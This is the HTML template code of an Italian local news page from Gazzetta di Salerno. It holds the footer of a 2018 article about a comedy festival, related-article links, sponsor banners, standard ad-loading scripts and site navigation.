            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/il-comune-di-amalfi-ha-formato-nelle-scuole-203-ambasciatori-della-raccolta-differenziata/">Il Comune di Amalfi ha formato nelle scuole 203 ambasciatori della raccolta differenziata.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/coppa-campania-le-ragazze-del-salerno-basket-92-battono-ariano-e-volano-in-finale/">Coppa Campania, le ragazze del salerno Basket 92 battono Ariano e volano in finale.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2018-04-12T15:01:23+02:00"><meta itemprop="dateModified" content="2018-04-12T15:01:23+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Bilancio positivo per la rassegna Che Comico al Teatro delle Arti ed al Teatro Ridotto, appuntamento con il trentennale del Premio Charlot."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma.jpg"><meta itemprop="width" content="2000"><meta itemprop="height" content="1333"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":91531,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "32899";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "10967";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta prorogata ed estesa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta prorogata ed estesa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" title="Maltempo, allerta prorogata ed estesa">Maltempo, allerta prorogata ed estesa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8480";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2120";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
